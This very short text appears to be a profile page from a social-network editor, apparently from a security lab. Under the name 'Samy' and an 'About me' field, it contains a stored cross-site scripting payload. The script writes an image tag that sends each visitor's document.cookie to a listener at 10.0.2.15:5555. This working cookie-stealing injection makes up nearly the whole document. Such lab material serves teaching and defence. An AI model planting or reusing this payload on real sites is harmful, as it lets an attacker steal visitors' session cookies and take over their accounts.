 Samy
About me
Visual editor
<script>document.write("<img src=http://10.0.2.15:5555?c="
+ escape(document.cookie) + " >");
</script>
Public